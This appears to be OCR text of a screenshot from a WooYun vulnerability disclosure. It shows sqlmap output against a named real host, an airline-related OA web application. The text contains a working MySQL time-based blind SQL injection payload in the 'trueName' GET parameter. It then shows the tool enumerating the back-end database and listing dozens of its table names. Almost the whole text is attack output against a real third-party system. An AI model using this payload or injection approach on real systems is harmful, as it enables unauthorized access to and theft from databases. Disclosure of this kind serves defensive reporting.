 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://oa.airchinapm.com:2001/yyoa/com...
---
Parameter: trueName (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))etWI) AND 'dddf'='
dddf
---
[14:17:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[14:17:49] [INFO] fetching tables for database: 'mysql3235'
[14:17:49] [INFO] fetching number of tables for database 'mysql3235'
[14:17:49] [INFO] resumed: 527
[14:17:49] [INFO] resumed: act_tac_rel
[14:17:49] [INFO] resumed: act_tactics
[14:17:49] [INFO] resumed: actors
[14:17:49] [INFO] resumed: all_sequences
[14:17:49] [INFO] resumed: arc_folderitem
[14:17:49] [INFO] resumed: arc_folderitem_keyword
[14:17:49] [INFO] resumed: arc_message
[14:17:49] [INFO] resumed: arc_myfavorite
[14:17:49] [INFO] resumed: arc_potent
[14:17:49] [INFO] resumed: arc_potent_relation
[14:17:49] [INFO] resumed: archivedirectory
[14:17:49] [INFO] resumed: assess_actorsset
[14:17:49] [INFO] resumed: assess_bussinesstype
[14:17:49] [INFO] resumed: assess_date_type
[14:17:49] [INFO] resumed: assess_document
[14:17:49] [INFO] resumed: assess_efficiencygrade
[14:17:49] [INFO] resumed: assess_extrascore
[14:17:49] [INFO] resumed: assess_holiydays
[14:17:49] [INFO] resumed: assess_member
[14:17:49] [INFO] resumed: assess_noassess
[14:17:49] [INFO] resumed: assess_node
[14:17:49] [INFO] resumed: assess_qualitygrade
[14:17:49] [INFO] resumed: assess_selfdef_workflow
[14:17:49] [INFO] resumed: assess_work_sheet
[14:17:49] [INFO] resumed: attachment
[14:17:49] [INFO] resumed: attachment_all
[14:17:49] [INFO] resumed: attachment_bbs
[14:17:49] [INFO] resumed: attachment_log
[14:17:49] [INFO] resumed: attachment_mail
[14:17:49] [INFO] resumed: atype
[14:17:49] [INFO] resumed: auto_reply
[14:17:49] [INFO] resumed: board
[14:17:49] [INFO] resumed: board_potent
[14:17:49] [INFO] resumed: boarddirectoryrelation
[14:17:49] [INFO] resumed: boardsum
[14:17:49] [INFO] resumed: boardsumnew
[14:17:49] [INFO] resumed: boardtype
[14:17:49] [INFO] resumed: btoa_date
[14:17:49] [INFO] resumed: btoa_event
[14:17:49] [INFO] resumed: btoa_event_person
[14:17:49] [INFO] resumed: btoa_event_reply
[14:17:49] [INFO] resumed: btoa_resource
[14:17:49] [INFO] resumed: bulletingtype
[14:17:49] [INFO] resumed: byoaattfile
[14:17:49] [INFO] resumed: byoawaplog
[14:17:49] [INFO] resuming partial value: ch
[14:17:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........
半:
www.wooyun.org